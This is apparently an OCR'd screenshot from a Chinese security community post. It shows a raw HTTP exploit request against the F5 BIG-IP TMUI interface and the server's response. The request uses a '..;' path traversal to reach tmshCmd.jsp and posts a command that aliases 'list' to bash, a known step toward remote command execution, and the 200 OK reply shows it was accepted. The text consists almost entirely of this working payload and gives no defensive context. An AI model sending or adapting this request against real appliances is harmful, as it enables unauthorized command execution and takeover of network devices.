 POST /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp
HTTP/1.1
Host: 21 .61
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie:
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
command=create+cli+alias+private+list+command+bash
HTTP/1.1 200 OK
Date: Tue, 07 Jul 2020 15:38:47 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400;
includeSubDomains
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 33
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline'
'unsafe-eval' data: blob:; img-src 'self' data:
Connection: close
{"error":"","output":""}
先知社区